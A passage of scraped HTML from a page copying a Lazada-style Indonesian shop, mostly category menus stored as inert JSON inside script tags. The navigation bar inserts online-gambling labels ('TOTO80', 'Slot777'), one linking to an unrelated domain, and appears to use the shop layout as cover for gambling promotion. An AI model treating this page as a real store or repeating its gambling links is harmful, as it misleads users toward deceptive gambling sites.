                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.rwrinnovations.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.rwrinnovations.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.rwrinnovations.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.rwrinnovations.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-trailer-accessories/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
<a href="https://www.rwrinnovations.com/shop-elektronik/">
<span>Kamera Mobil, Audio &amp; Video</span>
</a>
<script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.rwrinnovations.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.rwrinnovations.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.rwrinnovations.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.rwrinnovations.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.rwrinnovations.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.rwrinnovations.com/shop-audio-video-accessories/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
<a href="https://www.rwrinnovations.com/shop-perawatan-mobil/">
<span>Perawatan &amp; Pengkilat Mobil</span>
</a>
<script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.rwrinnovations.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.rwrinnovations.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.rwrinnovations.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-paket-perawatan-mobil/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
<a href="https://www.rwrinnovations.com/roda-dan-ban/">
<span>Ban &amp; Velg Mobil</span>
</a>
<script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.rwrinnovations.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.rwrinnovations.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.rwrinnovations.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.rwrinnovations.com/shop-paket-ban-pelek/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
<a href="https://www.rwrinnovations.com/oli-dan-pelumas/">
<span>Oli &amp; Cairan Mobil</span>
</a>
<script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-greases-lubricants/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
<a href="https://www.rwrinnovations.com/shop-motorcycle-riding-gear/">
<span>Perlengkapan Berkendara &amp; Helm</span>
</a>
<script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.rwrinnovations.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.rwrinnovations.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.rwrinnovations.com/shop-pakaian-hujan/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
<a href="https://www.rwrinnovations.com/shop-motorcycle-parts-spares/">
<span>Suku Cadang &amp; Peralatan Motor</span>
</a>
<script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.rwrinnovations.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.rwrinnovations.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-stands-accessories/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
<a href="https://www.rwrinnovations.com/shop-motorcycle-exterior-accessories/">
<span>Aksesoris &amp; Elektronik Motor</span>
</a>
<script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.rwrinnovations.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.rwrinnovations.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.rwrinnovations.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.rwrinnovations.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-racks/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
<a href="https://www.rwrinnovations.com/shop-motorcycle-oils-fluids/">
<span>Ban, Velg, Oli &amp; Cairan Motor</span>
</a>
<script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.rwrinnovations.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/shop-oli-shock-breaker/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
<a href="https://www.rwrinnovations.com/mobil-motor/">
<span>Kendaraan</span>
</a>
<script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.rwrinnovations.com/shop-sepeda-motor-skuter/"}]
                        </script>
</li>
</ul>
</ul>
</div>
</div>
</div>
</div>
<nav class="lzd-menu-labels" data-spm="menu">
<a class="lzd-menu-labels-item" href="https://www.rwrinnovations.com/">
<span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
<img alt="TOTO80" class="lzd-site-nav-menu-iconfont-img" src="//laz-img-cdn.alicdn.com/images/ims-web/TB1gNcMWBr0gK0jSZFnXXbRRXXa.png" data-pagespeed-url-hash="1247496011" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</span>

<span class="lzd-menu-labels-item-text">TOTO80</span>
</a>
<a class="lzd-menu-labels-item" href="https://www.rwrinnovations.com/">
<span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
<img alt="Syarat & Ketentuan" class="lzd-site-nav-menu-iconfont-img" src="https://www.rwrinnovations.com/assets/images/favicon.png" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</span>

<span class="lzd-menu-labels-item-text">Syarat & Ketentuan</span>
</a>
<a class="lzd-menu-labels-item" href="https://www.rwrinnovations.com/">
<span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
<img alt="Testimoni" class="lzd-site-nav-menu-iconfont-img" src="https://www.rwrinnovations.com/assets/images/favicon.png" data-pagespeed-url-hash="4146563714" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</span>

<span class="lzd-menu-labels-item-text">Testimoni</span>
</a>
<a class="lzd-menu-labels-item" href="https://www.rwrinnovations.com/">
<span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
<img alt="Responsible Gambling" class="lzd-site-nav-menu-iconfont-img" src="https://www.rwrinnovations.com/assets/images/favicon.png" data-pagespeed-url-hash="410448523" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</span>

<span class="lzd-menu-labels-item-text">Responsible Gambling</span>
</a>
<a class="lzd-menu-labels-item" href="https://www.dianescincy.com/view-the-menu/">
<span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
<img alt="Slot777" class="lzd-site-nav-menu-iconfont-img" src="https://www.rwrinnovations.com/assets/images/favicon.png" data-pagespeed-url-hash="410448523" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</span>

<span class="lzd-menu-labels-item-text">Slot777</span>
</a>
</nav>
</div>
</div>
</div>
</div>
<div class="lzd-nav-cart">
<a href="https://www.rwrinnovations.com/" data-spm="dcart"><span class="cart-icon"></span>
<span class="cart-num" id="topActionCartNumber"></span></a>
</div>
<div class="lzd-header-banner" id="topActionLiveUpBanner">
</div>
</div>
</div>
</div>
<div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
<div class="lzd-site-menu-nav-container">
<div class="lzd-site-menu-nav-category">
<a href="https://www.rwrinnovations.com/">
<span class="lzd-site-menu-nav-category-text">Kategori</span>
</a>
<div class="lzd-site-menu-nav-menu">
<div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
<ul class="lzd-site-menu-root" data-spm="cate">
<li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
<a>
<span>Peralatan Elektronik</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
<a>
<span>Aksesoris Elektronik</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
<a>
<span>Fashion &amp; Aksesoris Wanita</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
<a>
<span>Fashion &amp; Aksesoris Pria</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
<a>
<span>Fashion &amp; Aksesoris Anak</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
<a>
<span>Kesehatan &amp; Kecantikan</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
<a>
<span>Bayi &amp; Mainan</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
<a>
<span>TV &amp; Elektronik Rumah</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
<a>
<span>Keperluan Rumah &amp; Gaya Hidup</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
<a>
<span>Kebutuhan Rumah Tangga</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
<a>
<span>Olahraga &amp; Outdoor</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
<a>
<span>Otomotif</span>
</a>
</li>
<ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
<li class="sub-item-remove-arrow" data-cate="cate_1_1">
<a href="https://www.rwrinnovations.com/beli-handphone">
<span>Handphone</span>
</a>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
<a href="https://www.rwrinnovations.com/shop-beli-laptop/">
<span>Laptop</span>
</a>
<script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.rwrinnovations.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.rwrinnovations.com/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.rwrinnovations.com/beli-laptop-2-in-1/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
<a href="https://www.rwrinnovations.com/beli-komputer/">
<span>Desktop</span>
</a>
<script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.rwrinnovations.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.rwrinnovations.com/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.rwrinnovations.com/beli-pc-all-in-one/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
<a href="https://www.rwrinnovations.com/beli-kamera/">
<span>Kamera</span>
</a>
<script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.rwrinnovations.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"httpsbeli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.rwrinnovations.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-instan/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
<a href="https://www.rwrinnovations.com/shop-gaming-konsol/">
<span>Game Console</span>
</a>
<script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.rwrinnovations.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.rwrinnovations.com/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.rwrinnovations.com/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.rwrinnovations.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.rwrinnovations.com/shop-aksesoris-game-konsol/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
<a href="https://www.rwrinnovations.com/beli-gadget/">
<span>Gadget</span>
</a>
<script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.rwrinnovations.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.rwrinnovations.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.rwrinnovations.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.rwrinnovations.com/jual-walkie-talkie/"}]
                        </script>
</li>
<li class="sub-item-remove-arrow" data-cate="cate_1_7">
<a href="https://www.rwrinnovations.com/beli-tablet-2">
<span>Tablet</span>
</a>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
<li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
<a href="https://www.rwrinnovations.com/beli-aksesori-handphone">
<span>Aksesoris Handphone</span>
</a>
<script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.rwrinnovations.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.rwrinnovations.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.rwrinnovations.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.rwrinnovations.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.rwrinnovations.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.rwrinnovations.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.rwrinnovations.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.rwrinnovations.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.rwrinnovations.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/shop-aksesori-ponsel/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
<a href="https://www.rwrinnovations.com/beli-aksesori-komputer/">
<span>Aksesoris Komputer</span>
</a>
<script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.rwrinnovations.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.rwrinnovations.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.rwrinnovations.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.rwrinnovations.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.rwrinnovations.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.rwrinnovations.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.rwrinnovations.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.rwrinnovations.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.rwrinnovations.com/beli-alas-pendingin/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
<a href="https://www.rwrinnovations.com/shop-audio/">
<span>Audio</span>
</a>
<script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.rwrinnovations.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.rwrinnovations.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.rwrinnovations.com/beli-speaker-smart/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
<a href="https://www.rwrinnovations.com/shop-perangkat-pintar/">
<span>Aksesoris Berteknologi</span>
</a>
<script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.rwrinnovations.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.rwrinnovations.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.rwrinnovations.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.rwrinnovations.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.rwrinnovations.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.rwrinnovations.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.rwrinnovations.com/beli-smart-glasses/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
<a href="https://www.rwrinnovations.com/beli-aksesoris-2/">
<span>Aksesoris Kamera</span>
</a>
<script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.rwrinnovations.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.rwrinnovations.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.rwrinnovations.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.rwrinnovations.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.rwrinnovations.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.rwrinnovations.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.rwrinnovations.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.rwrinnovations.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-lighting-studio/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
<a href="https://www.rwrinnovations.com/shop-penyimpanan-data/">
<span>Penyimpanan Data</span>
</a>
<script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.rwrinnovations.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.rwrinnovations.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.rwrinnovations.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.rwrinnovations.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.rwrinnovations.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.rwrinnovations.com/beli-external-solid-state-drive/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
<a href="https://www.rwrinnovations.com/beli-printers/">
<span>Printer</span>
</a>
<script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.rwrinnovations.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.rwrinnovations.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.rwrinnovations.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.rwrinnovations.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.rwrinnovations.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.rwrinnovations.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.rwrinnovations.com/modul-memori-printer/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
<a href="https://www.rwrinnovations.com/beli-aksesori-handphone/">
<span>Aksesoris Tablet</span>
</a>
<script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.rwrinnovations.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.rwrinnovations.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.rwrinnovations.com/beli-pen-stylus-tablet/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
<a href="https://www.rwrinnovations.com/beli-komponen-komputer/">
<span>Komponen Komputer</span>
</a>
<script type="text" class="J_data_1_8">
